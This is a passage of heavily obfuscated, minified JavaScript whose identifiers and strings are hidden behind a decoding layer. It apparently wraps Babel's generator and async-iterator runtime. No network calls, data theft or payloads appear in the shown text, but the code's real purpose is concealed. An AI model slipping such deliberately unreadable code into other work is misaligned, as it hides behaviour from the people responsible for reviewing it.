EN()[c2c(ID)],Ev(hb()[ND(U4)](lJ,C4,X3,tVc),[][[]]))?EN()[c2c(UI)].call(null,ZA,bVc,Oq,dq,VF):EN()[c2c(U4)](Fg,Cz,kA,Ej,V8c)])(hb()[ND(l2c)].call(null,ZA,sVc,pw,L6));},cS()[zcc(Vw)].call(null,pw,kI,Uj,GCc),function XOl(B5c,A5c,Pcl){zS.push(DUc);this[hb()[ND(Fg)](C4,WJ,F3,tI)]=rv(GC,[DR()[MEc(ID)](OH,R6,C9,XH,l2c),Lqc(B5c),hb()[ND(pD)](fD(fD(U4)),rs,MY,hP),A5c,hb()[ND(ZA)](fD(OH),pD,BI,F4),Pcl]);wg(TN()[sY(fN)].apply(null,[Tq,Tp]),this[cS()[zcc(cM)].call(null,kI,nt,KGc,j7)])&&(this[zh()[qW(Fg)].apply(null,[k0,ZD,LR])]=qxc);var gcl;return zS.pop(),gcl=n7c,gcl;}]);var VGl;return zS.pop(),VGl=dqc,VGl;};var wVl=function(Fsc){"@babel/helpers - typeof";zS.push(QQc);wVl=jg(hb()[ND(Kx)](mt,Vw,n5,gx),typeof K8[zh()[qW(pw)](Xj,hL,lN)])&&jg(q4()[KS(Nk)].call(null,X3,VL,Kz,Z5),typeof K8[zh()[qW(pw)].call(null,Xj,ZP,lN)][DR()[MEc(ID)](OH,tlc,Ns,XH,UI)])?function(b8c){return znc.apply(this,[wZ,arguments]);}:function(rBc){return znc.apply(this,[GC,arguments]);};var XBl;return zS.pop(),XBl=wVl(Fsc),XBl;};var f7c=function(){"use strict";var r8l=function(gpc,Mwc,zSc){return rv.apply(this,[Zp,arguments]);};var kTl=function(IVl,nGl,ccl,nBl){zS.push(Nnc);var L2l=nGl&&MKc(nGl[wg(typeof q4()[KS(d6)],Ev([],[][[]]))?q4()[KS(UI)].call(null,K7,dJ,ZCc,GM):q4()[KS(mh)].apply(null,[fD(OH),tR,AJ,Z5])],x8l)?nGl:x8l;var Xll=K8[EN()[c2c(OH)](fD(fD(OH)),nx,LL,QX,kI)][wg(typeof hb()[ND(pw)],'undefined')?hb()[ND(kI)].call(null,IA,qcc,UI,qR):hb()[ND(MY)].apply(null,[fD(fD(U4)),v7,Gcc,zD])](L2l[q4()[KS(mh)](qA,tR,AJ,FJ)]);var T2l=new JOl(nBl||[]);RGl(Xll,wg(typeof zh()[qW(FS)],Ev([],[][[]]))?zh()[qW(nt)](Xcc,Ig,nOc):zh()[qW(nP)](sGc,K7,FS),rv(GC,[wg(typeof TN()[sY(pEc)],Ev([],[][[]]))?TN()[sY(QX)](SA,nA):TN()[sY(Kx)](GTc,ACc),d1c(IVl,ccl,T2l)]));var r2l;return zS.pop(),r2l=Xll,r2l;};var x8l=function(){};var bcl=function(){};var QOl=function(){};var l5c=function(sOl,L1c){function APc(x1c,Ksc,sGl,qnl){var Dml=znc(rc,[sOl[x1c],sOl,Ksc]);zS.push(FY);if(xM(EN()[c2c(QX)].call(null,fD(fD([])),E7,EBc,Gcc,VF),Dml[hb()[ND(Z5)](Yd,FJ,Ns,Vx)])){var q6c=Dml[wg(typeof zh()[qW(EBc)],Ev('',[][[]]))?zh()[qW(nt)].apply(null,[DA,n5,JTc]):zh()[qW(Fg)](r5,lJ,LR)],FKl=q6c[TN()[sY(Kx)](GTc,lBc)];var D8l;return D8l=FKl&&jg(q4()[KS(Kx)].call(null,At,mt,kCc,fD(fD(OH))),wVl(FKl))&&YUl.call(FKl,zh()[qW(cF)](ZBc,QS,Pw))?L1c[KR()[Lmc(kg)].call(null,sCc,kI,ID,jj)](FKl[xM(typeof zh()[qW(cF)],Ev([],[][[]]))?zh()[qW(cF)].apply(null,[ZBc,kx,Pw]):zh()[qW(nt)](FL,GTc,cN)])[zh()[qW(pD)].call(null,WTc,fD(fD([])),CN)](function(Yml){zS.push(kg);APc(TN()[sY(fN)].call(null,Tq,xz),Yml,sGl,qnl);zS.pop();},function(I6c){zS.push(CBc);APc(EN()[c2c(QX)](U0,DA,Xq,Gcc,VF),I6c,sGl,qnl);zS.pop();}):L1c[KR()[Lmc(kg)].call(null,sCc,Rz,ID,jj)](FKl)[zh()[qW(pD)](WTc,kg,CN)](function(SGl){zS.push(Gz);q6c[TN()[sY(Kx)].call(null,GTc,O6)]=SGl,sGl(q6c);zS.pop();},function(BOl){zS.push(qJ);var PVl;return PVl=APc(EN()[c2c(QX)](t3,p3,BI,Gcc,VF),BOl,sGl,qnl),zS.pop(),PVl;}),zS.pop(),D8l;}qnl(Dml[xM(typeof zh()[qW(mnc)],Ev('',[][[]]))?zh()[qW(Fg)](r5,CY,LR):zh()[qW(nt)](Ez,fD([]),cq)]);zS.pop();}var n5c;zS.push(Ix);RGl(this,zh()[qW(nP)].apply(null,[CR,CY,FS]),rv(GC,[TN()[sY(Kx)](GTc,MTc),function HVl(z1c,x6c){var MTl=function(){return new L1c(function(PPc,sBl){APc(z1c,x6c,PPc,sBl);});};zS.push(Mt);var LBl;return LBl=n5c=n5c?n5c[zh()[qW(pD)](lk,K4,CN)](MTl,MTl):MTl(),zS.pop(),LBl;}]));zS.pop();};var k8l=function(GSc){return rv.apply(this,[MH,arguments]);};var V2l=function(FZc){return rv.apply(this,[UE,arguments]);};var JOl=function(jBl){zS.push(C4);this[hb()[ND(C9)](fD(U4),X3,fD(fD([])),pnc)]=[rv(GC,[zh()[qW(C9)].apply(null,[Ez,vR,QX]),hb()[ND(X3)](LL,SBc,Pw,n6)])],jBl[hb()[ND(ZD)](c4,R3,Bg,Cw)](k8l,this),this[zh()[qW(X3)](gQc,mh,q3)](fD(OH));zS.pop();};var LKl=function(cKl){zS.push(FN);if(cKl||wg(hb()[ND(U4)](jL,C4,WL,Mk),cKl)){var SPc=cKl[rll];if(SPc){var T8l;return zS.pop(),T8l=SPc.call(cKl),T8l;}if(jg(hb()[ND(Kx)](fD(OH),Vw,vR,x0),typeof cKl[TN()[sY(fN)].apply(null,[Tq,VS])])){var lTl;return zS.pop(),lTl=cKl,lTl;}if(fD(K8[hb()[ND(C4)].call(null,l5,WL,fh,Xj)](cKl[q4()[KS(VF)](Kx,BI,cs,Z5)]))){var G2l=rp(U4),UOl=function Hnl(){zS.push(zJ);for(;b4(++G2l,cKl[q4()[KS(VF)](kI,BI,ht,Vw)]);)if(YUl.call(cKl,G2l)){var nPc;return Hnl[TN()[sY(Kx)](GTc,fcc)]=cKl[G2l],Hnl[q4()[KS(Rz)](Yd,C4,sF,w3)]=fD(RC[cS()[zcc(Hq)](BI,fh,OBc,vL)]()),zS.pop(),nPc=Hnl,nPc;}Hnl[TN()[sY(Kx)](GTc,fcc)]=zUl;Hnl[q4()[KS(Rz)](pt,C4,sF,mh)]=fD(OH);var BBl;return zS.pop(),BBl=Hnl,BBl;};var F6c;return F6c=UOl[wg(typeof TN()[sY(kA)],Ev('',[][[]]))?TN()[sY(QX)](C7,DW):TN()[sY(fN)].apply(null,[Tq,VS])]=UOl,zS.pop(),F6c;}}throw new (K8[TN()[sY(QS)](F3,hM)])(Ev(wVl(cKl),TN()[sY(CN)](QCc,kt)));};zS.push(NP);f7c=function Nll(){return TVl;};var zUl;var TVl={};var v8l=K8[EN()[c2c(OH)].call(null,vN,X8c,UI,QX,kI)][q4()[KS(mh)](fD({}),tR,MP,GM)];var YUl=v8l[q4()[KS(U0)](Jx,Ns,OD,fD(fD(U4)))];var RGl=K8[EN()[c2c(OH)](tq,X8c,UN,QX,kI)][hb()[ND(F9)](F9,Rz,Z5,PZ)]||function(g8c,glc,mGc){return znc.apply(this,[ET,arguments]);};var MBl=jg(xM(typeof hb()[ND(U0)],'undefined')?hb()[ND(Kx)].call(null,Bg,Vw,IW,LF):hb()[ND(kI)].call(null,kA,Sx,kA,kA),typeof K8[xM(typeof zh()[qW(qA)],Ev([],[][[]]))?zh()[qW(pw)].call(null,n9,VF,lN):zh()[qW(nt)](ON,LR,wN)])?K8[xM(typeof zh()[qW(Tmc)],'undefined')?zh()[qW(pw)].apply(null,[n9,IA,lN]):zh()[qW(nt)].call(null,rt,fh,ds)]:{};var rll=MBl[DR()[MEc(ID)].call(null,OH,dTc,fF,XH,bq)]||(xM(typeof cS()[zcc(VF)],'undefined')?cS()[zcc(MY)](F9,R3,Xj,vVc):cS()[zcc(BI)](gh,vR,Cz,qA));var DUl=MBl[zh()[qW(ZD)](zX,EBc,CY)]||TN()[sY(Xq)](Nk,pz);var L5c=MBl[wg(typeof hb()[ND(BN)],Ev('',[][[]]))?hb()[ND(kI)].apply(null,[C4,H7,C4,bL]):hb()[ND(kg)].call(null,Oq,Gs,fF,wJ)]||KR()[Lmc(XH)](S8c,ZP,pw,Xj);try{var gll=zS.length;var f2l=fD({});r8l({},hb()[ND(U4)](cz,C4,Kh,p0));}catch(bKl){zS.splice(FM(gll,U4),Infinity,NP);r8l=function(kTc,gBc,hTc){return znc.apply(this,[pQ,arguments]);};}TVl[hb()[ND(Zg)](Yd,U0,F9,T0)]=kTl;var w2l=q4()[KS(CN)](lJ,cR,KD,cF);var v6c=hb()[ND(CN)].apply(null,[vR,ZD,Tq,j4]);var M2l=hb()[ND(Rz)](n5,LEc,n5,J4);var bTl=wg(typeof zh()[qW(kx)],'undefined')?zh()[qW(nt)](wJ,vN,dh):zh()[qW(CD)](fH,WL,LEc);var Usc={};var l2l={};r8l(l2l,rll,function(){return znc.apply(this,[zQ,arguments]);});var R1c=K8[EN()[c2c(OH)](CD,X8c,WP,QX,kI)][wg(typeof TN()[sY(CTc)],Ev('',[][[]]))?TN()[sY(QX)].call(null,PEc,Cq):TN()[sY(Ld)](fBc,wH)];var vTl=R1c&&R1c(R1c(LKl([])));vTl&&xM(vTl,v8l)&&YUl.call(vTl,rll)&&(l2l=vTl);var k1c=QOl[q4()[KS(mh)](At,tR,MP,U0)]=x8l[q4()[KS(mh)].apply(null,[K7,tR,MP,fD({})])]=K8[EN()[c2c(OH)](fD({}),X8c,mt,QX,kI)][xM(typeof hb()[ND(Ns)],'undefined')?hb()[ND(MY)](IA,v7,l2c,Dv):hb()[ND(kI)](OH,nW,BJ,Jh)](l2l);function tll(Kml){zS.push(mY);[wg(typeof TN()[sY(GM)],'undefined')?TN()[sY(QX)].apply(null,[FJ,MY]):TN()[sY(fN)].call(null,Tq,gF),wg(typeof EN()[c2c(fw)],'undefined')?EN()[c2c(U4)](Bg,gQc,Z5,Fg,Mh):EN()[c2c(QX)].apply(null,[fD([]),KW,F3,Gcc,VF]),hb()[ND(pt)](LL,LL,fh,mr)][hb()[ND(ZD)].apply(null,[At,R3,K7,QM])](function(Msc){r8l(Kml,Msc,function(KTl){var gKl;zS.push(RKc);return gKl=this[xM(typeof zh()[qW(Yd)],Ev('',[][[]]))?zh()[qW(nP)](Ej,Bg,FS):zh()[qW(nt)].call(null,zY,Fg,wj)](Msc,KTl),zS.pop(),gKl;});});zS.pop();}function d1c(HOl,Gsc,c5c){var YGl=w2l;return function(Onl,JBl){zS.push(m4);if(wg(YGl,M2l))throw new (K8[EN()[c2c(UI)].apply(null,[ZP,nOc,nP,dq,VF])])(wg(typeof hb()[ND(cM)],Ev('',[][[]]))?hb()[ND(kI)](fD(fD({})),xq,Oq,RUc):hb()[ND(nP)](bq,QJ,Oq,AH));if(wg(YGl,bTl)){if(wg(xM(typeof EN()[c2c(nt)],Ev(wg(typeof hb()[ND(kI)],'undefined')?hb()[ND(kI)].apply(null,[wx,xA,wx,AR]):hb()[ND(U4)](fw,C4,Vw,Dr),[][[]]))?EN()[c2c(QX)](pt,xEc,Z5,Gcc,VF):EN()[c2c(U4)].call(null,H5,st,nP,jCc,L5),Onl))throw JBl;var LTl;return LTl=rv(GC,[TN()[sY(Kx)].apply(null,[GTc,zs]),zUl,q4()[KS(Rz)](Gcc,C4,qI,fN),fD(OH)]),zS.pop(),LTl;}for(c5c[wg(typeof cS()[zcc(mh)],Ev(wg(typeof hb()[ND(mh)],'undefined')?hb()[ND(kI)](pD,Qt,fD(fD({})),Zg):hb()[ND(U4)](CN,C4,fN,Dr),[][[]]))?cS()[zcc(BI)](SKc,Pw,Sz,xA):cS()[zcc(cM)].apply(null,[kI,F3,XJ,j7])]=Onl,c5c[zh()[qW(Fg)].apply(null,[J7,C9,LR])]=JBl;;){var xPc=c5c[hb()[ND(Fg)](fD({}),WJ,bq,S9)];if(xPc){var q2l=CBl(xPc,c5c);if(q2l){if(wg(q2l,Usc))continue;var Cml;return zS.pop(),Cml=q2l,Cml;}}if(wg(TN()[sY(fN)](Tq,rF),c5c[cS()[zcc(cM)](kI,kg,XJ,j7)]))c5c[hb()[ND(CD)].apply(null,[fD([]),IP,LR,Mv])]=c5c[TN()[sY(hL)](rKc,gv)]=c5c[zh()[qW(Fg)](J7,BN,LR)];else if(wg(wg(typeof EN()[c2c(nt)],Ev([],[][[]]))?EN()[c2c(U4)](Rz,t6,Z7,VN,bmc):EN()[c2c(QX)].apply(null,[cF,xEc,R3,Gcc,VF]),c5c[wg(typeof cS()[zcc(Vw)],Ev([],[][[]]))?cS()[zcc(BI)](Qs,cM,xq,hq):cS()[zcc(cM)](kI,MY,XJ,j7)])){if(wg(YGl,w2l))throw YGl=bTl,c5c[zh()[qW(Fg)].apply(null,[J7,kg,LR])];c5c[hb()[ND(cF)](cz,lN,fD(fD(OH)),xk)](c5c[zh()[qW(Fg)](J7,XH,LR)]);}else wg(wg(typeof hb()[ND(hnc)],Ev('',[][[]]))?hb()[ND(kI)](CD,XH,kx,hCc):hb()[ND(pt)](F9,LL,jL,HM),c5c[cS()[zcc(cM)].apply(null,[kI,fF,XJ,j7])])&&c5c[wg(typeof zh()[qW(Yd)],'undefined')?zh()[qW(nt)].apply(null,[gY,Xq,AN]):zh()[qW(ZA)].apply(null,[cL,K4,QW])](hb()[ND(pt)](C9,LL,fD(U4),HM),c5c[zh()[qW(Fg)].apply(null,[J7,fD(U4),LR])]);YGl=M2l;var P1c=znc(rc,[HOl,Gsc,c5c]);if(wg(wg(typeof q4()[KS(SL)],'undefined')?q4()[KS(UI)](qA,gs,MW,w3):q4()[KS(Zg)](fD(fD(U4)),fh,d9,lJ),P1c[hb()[ND(Z5)].call(null,Unc,FJ,K7,II)])){if(YGl=c5c[wg(typeof q4()[KS(vVc)],Ev('',[][[]]))?q4()[KS(UI)].apply(null,[Ns,wh,U4,VF]):q4()[KS(Rz)](fD({}),C4,qI,lN)]?bTl:v6c,wg(P1c[wg(typeof zh()[qW(GKc)],Ev('',[][[]]))?zh()[qW(nt)](gz,jGc,Y3):zh()[qW(Fg)](J7,C9,LR)],Usc))continue;var Xsc;return Xsc=rv(GC,[TN()[sY(Kx)].apply(null,[GTc,zs]),P1c[zh()[qW(Fg)](J7,fD([]),LR)],q4()[KS(Rz)].call(null,VF,C4,qI,fD(fD({}))),c5c[q4()[KS(Rz)].apply(null,[fD(OH),C4,qI,c4])]]),zS.pop(),Xsc;}wg(EN()[c2c(QX)].apply(null,[lJ,xEc,BI,Gcc,VF]),P1c[wg(typeof hb()[ND(IA)],'undefined')?hb()[ND(kI)].call(null,MY,Mt,fD(fD(U4)),xY):hb()[ND(Z5)](fD(fD([])),FJ,GM,II)])&&(YGl=bTl,c5c[cS()[zcc(cM)](kI,lJ,XJ,j7)]=EN()[c2c(QX)].call(null,Zg,xEc,Z5,Gcc,VF),c5c[zh()[qW(Fg)].apply(null,[J7,Rz,LR])]=P1c[xM(typeof zh()[qW(nP)],'undefined')?zh()[qW(Fg)].apply(null,[J7,Z5,LR]):zh()[qW(nt)](Zcc,fN,wz)]);}zS.pop();};}function CBl(J2l,Q8l){zS.push(KL);var d5c=Q8l[cS()[zcc(cM)](kI,Et,b3,j7)];var l8l=J2l[DR()[MEc(ID)](OH,vcc,kg,XH,Ns)][d5c];if(wg(l8l,zUl)){var gsc;return Q8l[hb()[ND(Fg)](Rz,WJ,Ig,MW)]=null,wg(EN()[c2c(QX)](l5,Bh,GTc,Gcc,VF),d5c)&&J2l[DR()[MEc(ID)](OH,vcc,Gcc,XH,w3)][hb()[ND(pt)](ZD,LL,F3,kt)]&&(Q8l[cS()[zcc(cM)](kI,Tq,b3,j7)]=hb()[ND(pt)].call(null,Jx,LL,cz,kt),Q8l[wg(typeof zh()[qW(cF)],Ev([],[][[]]))?zh()[qW(nt)](wh,fD([]),AW):zh()[qW(Fg)](jBc,fD(OH),LR)]=zUl,CBl(J2l,Q8l),wg(wg(typeof EN()[c2c(U4)],Ev([],[][[]]))?EN()[c2c(U4)](fD(fD([])),Pt,UI,mP,Kz):EN()[c2c(QX)](Xq,Bh,Xq,Gcc,VF),Q8l[cS()[zcc(cM)](kI,HJ,b3,j7)]))||xM(hb()[ND(pt)].call(null,nP,LL,fD(OH),kt),d5c)&&(Q8l[cS()[zcc(cM)](kI,Hq,b3,j7)]=EN()[c2c(QX)](fD(U4),Bh,XH,Gcc,VF),Q8l[xM(typeof zh()[qW(kI)],'undefined')?zh()[qW(Fg)](jBc,Bg,LR):zh()[qW(nt)](z6,fD(OH),IR)]=new (K8[xM(typeof TN()[sY(hs)],'undefined')?TN()[sY(QS)](F3,bt):TN()[sY(QX)](fW,w5)])(Ev(Ev(cS()[zcc(Kx)](Hq,MY,Mx,O5),d5c),xM(typeof q4()[KS(v7)],Ev('',[][[]]))?q4()[KS(pt)](nP,nP,Y9,Unc):q4()[KS(UI)](X3,Yh,IP,fD(fD({})))))),zS.pop(),gsc=Usc,gsc;}var C2l=znc(rc,[l8l,J2l[DR()[MEc(ID)].apply(null,[OH,vcc,ID,XH,C9])],Q8l[xM(typeof zh()[qW(F9)],Ev([],[][[]]))?zh()[qW(Fg)].call(null,jBc,fD(fD(U4)),LR):zh()[qW(nt)](UCc,Vw,wt)]]);if(wg(xM(typeof EN()[c2c(Jx)],Ev([],[][[]]))?EN()[c2c(QX)](kI,Bh,Unc,Gcc,VF):EN()[c2c(U4)].call(null,Vw,OJ,pt,Kx,xY),C2l[hb()[ND(Z5)](BI,FJ,ID,mA)])){var m2l;return Q8l[cS()[zcc(cM)](kI,Vw,b3,j7)]=EN()[c2c(QX)](WL,Bh,IA,Gcc,VF),Q8l[zh()[qW(Fg)](jBc,ZP,LR)]=C2l[zh()[qW(Fg)](jBc,F3,LR)],Q8l[hb()[ND(Fg)](pD,WJ,qA,MW)]=null,zS.pop(),m2l=Usc,m2l;}var Aml=C2l[zh()[qW(Fg)](jBc,Z5,LR)];var j6c;return j6c=Aml?Aml[xM(typeof q4()[KS(Nk)],Ev([],[][[]]))?q4()[KS(Rz)](Nk,C4,wj,jGc):q4()[KS(UI)](mt,EQc,SL,fw)]?(Q8l[J2l[hb()[ND(pD)].call(null,At,rs,Xq,Sj)]]=Aml[TN()[sY(Kx)](GTc,nR)],Q8l[TN()[sY(fN)](Tq,T0)]=J2l[hb()[ND(ZA)].call(null,vN,pD,vR,x1)],xM(hb()[ND(pt)](pt,LL,F3,kt),Q8l[cS()[zcc(cM)](kI,GTc,b3,j7)])&&(Q8l[cS()[zcc(cM)](kI,pD,b3,j7)]=TN()[sY(fN)](Tq,T0),Q8l[zh()[qW(Fg)].apply(null,[jBc,fD(OH),LR])]=zUl),Q8l[hb()[ND(Fg)](Pw,WJ,vR,MW)]=null,Usc):Aml:(Q8l[cS()[zcc(cM)].apply(null,[kI,Xq,b3,j7])]=EN()[c2c(QX)].apply(null,[Ig,Bh,pD,Gcc,VF]),Q8l[zh()[qW(Fg)](jBc,fD(fD(U4)),LR)]=new (K8[wg(typeof TN()[sY(VP)],'undefined')?TN()[sY(QX)](qt,OW):TN()[sY(QS)].apply(null,[F3,bt])])(wg(typeof TN()[sY(CY)],'undefined')?TN()[sY(QX)].apply(null,[Z6,pTc]):TN()[sY(Nk)](g3,L0)),Q8l[hb()[ND(Fg)](GM,WJ,cF,MW)]=null,Usc),zS.pop(),j6c;}bcl[q4()[KS(mh)](lN,tR,MP,K7)]=QOl;RGl(k1c,TN()[sY(ID)].call(null,SL,v9),rv(GC,[TN()[sY(Kx)].call(null,GTc,p3),QOl,xM(typeof q4()[KS(ZA)],'undefined')?q4()[KS(fF)](l5,gTc,U8c,fD([])):q4()[KS(UI)].call(null,Pw,Occ,kKc,fD(fD(U4))),fD(OH)]));RGl(QOl,TN()[sY(ID)](SL,v9),rv(GC,[TN()[sY(Kx)](GTc,p3),bcl,q4()[KS(fF)](Hq,gTc,U8c,fD({})),fD(OH)]));bcl[hb()[ND(IA)](FJ,vR,MY,sS)]=r8l(QOl,L5c,zh()[qW(C4)](II,fN,nP));TVl[zh()[qW(IA)](jI,FJ,sUc)]=function(ssc){zS.push(n3);var pBl=jg(wg(typeof hb()[ND(WN)],'undefined')?hb()[ND(kI)](Kh,P5,Kh,G3):hb()[ND(Kx)](WP,Vw,fD(OH),Tr),typeof ssc)&&ssc[TN()[sY(ID)].apply(null,[SL,BD])];var MPc;return MPc=fD(fD(pBl))&&(wg(pBl,bcl)||wg(zh()[qW(C4)](fS,ZP,nP),pBl[xM(typeof hb()[ND(VL)],Ev([],[][[]]))?hb()[ND(IA)].apply(null,[Xq,vR,jGc,AM]):hb()[ND(kI)](VL,vA,Rz,b5)]||pBl[KR()[Lmc(QX)](GTc,qA,QX,tCc)])),zS.pop(),MPc;};TVl[TN()[sY(Rz)](PJ,ZX)]=function(m1c){zS.push(E8c);K8[EN()[c2c(OH)].apply(null,[l5,mL,CN,QX,kI])][zh()[qW(bq)].apply(null,[zF,C9,mh])]?K8[EN()[c2c(OH)](fh,mL,bq,QX,kI)][wg(typeof zh()[qW(l5)],'undefined')?zh()[qW(nt)].call(null,Vj,pD,Z3):zh()[qW(bq)].apply(null,[zF,jL,mh])](m1c,QOl):(m1c[wg(typeof hb()[ND(Tq)],Ev('',[][[]]))?hb()[ND(kI)](Ld,D2c,fD(U4),QOc):hb()[ND(bq)].apply(null,[jL,GTc,fF,EM])]=QOl,r8l(m1c,L5c,zh()[qW(C4)](n9,ZP,nP)));m1c[q4()[KS(mh)](FJ,tR,VN,fD(U4))]=K8[xM(typeof EN()[c2c(Z5)],'undefined')?EN()[c2c(OH)].call(null,fF,mL,fN,QX,kI):EN()[c2c(U4)].call(null,fF,pq,Tq,Gs,HR)][hb()[ND(MY)](GTc,v7,kI,dv)](k1c);var HTl;return zS.pop(),HTl=m1c,HTl;};TVl[hb()[ND(t3)](UI,GM,jL,DI)]=function(wOc){return znc.apply(this,[MB,arguments]);};tll(l5c[q4()[KS(mh)](Ld,tR,MP,Oq)]);r8l(l5c[xM(typeof q4()[KS(R3)],Ev('',[][[]]))?q4()[KS(mh)](Bg,tR,MP,hL):q4()[KS(UI)](Kh,Bcc,gL,vN)],DUl,function(){return znc.apply(this,[KK,arguments]);});TVl[zh()[qW(t3)](TEc,kI,Ucc)]=l5c;TVl[TN()[sY(pt)].call(null,Fg,vEc)]=function(O8l,Tml,jKl,fBl,Mll){zS.push(NY);wg(GVc(OH),Mll)&&(Mll=K8[q4()[KS(Fg)](X3,gR,mF,fD(fD({})))]);var cll=new l5c(kTl(O8l,Tml,jKl,fBl),Mll);var ZVl;return ZVl=TVl[zh()[qW(IA)](W6,ZP,sUc)](Tml)?cll:cll[wg(typeof TN()[sY(Xq)],Ev('',[][[]]))?TN()[sY(QX)].call(null,SA,OR):TN()[sY(fN)].call(null,Tq,Pb)]()[zh()[qW(pD)].apply(null,[bH,Jx,CN])](function(S2l){zS.push(Ez);var JKl;return JKl=S2l[q4()[KS(Rz)].apply(null,[Unc,C4,kv,fD(U4)])]?S2l[TN()[sY(Kx)].apply(null,[GTc,sGc])]:cll[wg(typeof TN()[sY(Ns)],'undefined')?TN()[sY(QX)].call(null,Vx,lEc):TN()[sY(fN)](Tq,Sp)](),zS.pop(),JKl;}),zS.pop(),ZVl;};tll(k1c);r8l(k1c,L5c,hb()[ND(EBc)](QX,TW,fD([]),BX));r8l(k1c,rll,function(){return znc.apply(this,[QO,arguments]);});r8l(k1c,xM(typeof zh()[qW(jY)],'undefined')?zh()[qW(EBc)](jF,fD(U4),Ig):zh()[qW(nt)](Jx,cF,cBc),function(){return znc.apply(this,[Pc,arguments]);});TVl[q4()[KS(CD)].call(null,HJ,Tmc,I4,fD(fD(U4)))]=function(xVc){return znc.apply(this,[sn,arguments]);};TVl[EN()[c2c(ID)].apply(null,[qA,qs,ZD,E3,kI])]=LKl;JOl[q4()[KS(mh)].apply(null,[nt,tR,MP,fD([])])]=rv(GC,[TN()[sY(ID)](SL,v9),JOl,zh()[qW(X3)](C0,ZD,q3),function nml(Z6c){zS.push(dY);if(this[zh()[qW(kA)](Snc,ZA,pw)]=OH,this[TN()[sY(fN)].apply(null,[Tq,GS])]=OH,this[hb()[ND(CD)].call(null,QS,IP,fD(fD({})),TM)]=this[TN()[sY(hL)](rKc,bt)]=zUl,this[q4()[KS(Rz)].apply(null,[ZD,C4,vF,Jx])]=fD(U4),this[hb()[ND(Fg)](cz,WJ,Yd,Mv)]=null,this[cS()[zcc(cM)].call(null,kI,hL,cs,j7)]=TN()[sY(fN)](Tq,GS),this[zh()[qW(Fg)].call(null,k2c,fD(fD({})),LR)]=zUl,this[wg(typeof hb()[ND(QX)],'undefined')?hb()[ND(kI)](fw,Wh,U4,Jq):hb()[ND(C9)].call(null,EBc,X3,bq,Sr)][wg(typeof hb()[ND(nt)],Ev('',[][[]]))?hb()[ND(kI)](R3,tN,Z5,Gnc):hb()[ND(ZD)](jL,R3,fD(fD([])),nb)](V2l),fD(Z6c))for(var Mnl in this)wg(q4()[KS(cM)].apply(null,[kA,Z6,ACc,Z7]),Mnl[wg(typeof hb()[ND(nt)],Ev([],[][[]]))?hb()[ND(kI)](HJ,g5,Et,sP):hb()[ND(BI)](fD(fD({})),c4,nP,Bk)](OH))&&YUl.call(this,Mnl)&&fD(K8[hb()[ND(C4)](C9,WL,kI,VW)](Rfc(Mnl[hb()[ND(GM)](CD,mKc,CN,Mr)](U4))))&&(this[Mnl]=zUl);zS.pop();},q4()[KS(pD)](Z7,C9,dg,U0),function(){return znc.apply(this,[lQ,arguments]);},xM(typeof hb()[ND(IR)],Ev([],[][[]]))?hb()[ND(cF)](IW,lN,fD(U4),NI):hb()[ND(kI)](fD(fD({})),qcc,l2c,GTc),function m6c(All){zS.push(K3);if(this[q4()[KS(Rz)](kg,C4,ld,Fg)])throw All;var R2l=this;function Dcl(Zll,QPc){zS.push(wx);OTl[hb()[ND(Z5)](fD(fD(OH)),FJ,kx,J9)]=EN()[c2c(QX)](n5,zN,Z7,Gcc,VF);OTl[wg(typeof zh()[qW(IA)],Ev('',[][[]]))?zh()[qW(nt)].apply(null,[MTc,FJ,Qx]):zh()[qW(Fg)](C5,cF,LR)]=All;R2l[TN()[sY(fN)](Tq,gz)]=Zll;QPc&&(R2l[cS()[zcc(cM)](kI,Rz,mKc,j7)]=xM(typeof TN()[sY(Unc)],'undefined')?TN()[sY(fN)].apply(null,[Tq,gz]):TN()[sY(QX)](I3,pL),R2l[zh()[qW(Fg)](C5,XH,LR)]=zUl);var bnl;return zS.pop(),bnl=fD(fD(QPc)),bnl;}for(var Y2l=FM(this[hb()[ND(C9)].apply(null,[Vw,X3,lJ,YH])][wg(typeof q4()[KS(fh)],'undefined')?q4()[KS(UI)].apply(null,[Nk,I5,lj,fD(U4)]):q4()[KS(VF)](pt,BI,VBc,Ig)],HVc[QS]);bS(Y2l,OH);--Y2l){var HBl=this[xM(typeof hb()[ND(Bg)],Ev([],[][[]]))?hb()[ND(C9)].apply(null,[Rz,X3,UN,YH]):hb()[ND(kI)](Gcc,Mt,fN,FEc)][Y2l],OTl=HBl[EN()[c2c(kI)](nP,Kz,fN,nEc,F9)];if(wg(hb()[ND(X3)](fD({}),SBc,fD({}),n3),HBl[zh()[qW(C9)](Yb,K4,QX)])){var Nsc;return Nsc=Dcl(q4()[KS(ZA)].call(null,fD({}),ID,AEc,U4)),zS.pop(),Nsc;}if(mcc(HBl[zh()[qW(C9)](Yb,ID,QX)],this[zh()[qW(kA)](cr,Bg,pw)])){var xcl=YUl.call(HBl,q4()[KS(ZD)].apply(null,[ZP,rKc,mr,ID])),rOl=YUl.call(HBl,q4()[KS(nP)](cz,IR,QV,l2c));if(xcl&&rOl){if(b4(this[zh()[qW(kA)](cr,XH,pw)],HBl[q4()[KS(ZD)](Nk,rKc,mr,Ns)])){var EOl;return EOl=Dcl(HBl[q4()[KS(ZD)].call(null,fD(OH),rKc,mr,Z5)],fD(OH)),zS.pop(),EOl;}if(b4(this[zh()[qW(kA)](cr,jL,pw)],HBl[xM(typeof q4()[KS(SL)],'undefined')?q4()[KS(nP)].apply(null,[fD(fD(U4)),IR,QV,F3]):q4()[KS(UI)](wx,XR,W3,Tq)])){var nsc;return nsc=Dcl(HBl[q4()[KS(nP)].call(null,fD([]),IR,QV,fD(U4))]),zS.pop(),nsc;}}else if(xcl){if(b4(this[zh()[qW(kA)](cr,MY,pw)],HBl[q4()[KS(ZD)](qA,rKc,mr,GTc)])){var AKl;return AKl=Dcl(HBl[q4()[KS(ZD)].apply(null,[c4,rKc,mr,fD(OH)])],fD(OH)),zS.pop(),AKl;}}else{if(fD(rOl))throw new (K8[EN()[c2c(UI)](Gcc,ZL,Z5,dq,VF)])(xM(typeof q4()[KS(GTc)],Ev([],[][[]]))?q4()[KS(C9)](fh,n5,NS,CN):q4()[KS(UI)].call(null,OH,HTc,Os,Fg));if(b4(this[wg(typeof zh()[qW(Tq)],Ev([],[][[]]))?zh()[qW(nt)].apply(null,[l5,K7,NGc]):zh()[qW(kA)](cr,Xq,pw)],HBl[xM(typeof q4()[KS(Gcc)],Ev([],[][[]]))?q4()[KS(nP)].apply(null,[H5,IR,QV,fD([])]):q4()[KS(UI)].apply(null,[fD(OH),A9,bz,Rz])])){var DKl;return 